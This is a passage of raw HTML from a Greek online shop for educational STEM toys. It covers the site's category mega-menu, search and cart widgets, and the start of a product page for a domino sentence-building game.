		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-8059" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-8059 status-publish first instock product_cat-toys product_tag-6-7years has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2017/07/2943a-150x150.jpg" data-thumb-alt="Δημιουργώ Προτάσεις με Dominoes - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2017/07/2943a.jpg"><img width="499" height="499" src="https://stem-toys.gr/wp-content/uploads/2017/07/2943a.jpg" class="wp-post-image wp-post-image" alt="Δημιουργώ Προτάσεις με Dominoes - Image 1" title="2943a" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2017/07/2943a.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2017/07/2943a.jpg" data-large_image_width="499" data-large_image_height="499" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2017/07/2943a.jpg 499w, https://stem-toys.gr/wp-content/uploads/2017/07/2943a-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/07/2943a-300x300.jpg 300w" sizes="(max-width: 499px) 100vw, 499px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2017/07/2943b-150x150.jpg" data-thumb-alt="Δημιουργώ Προτάσεις με Dominoes - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2017/07/2943b.jpg">
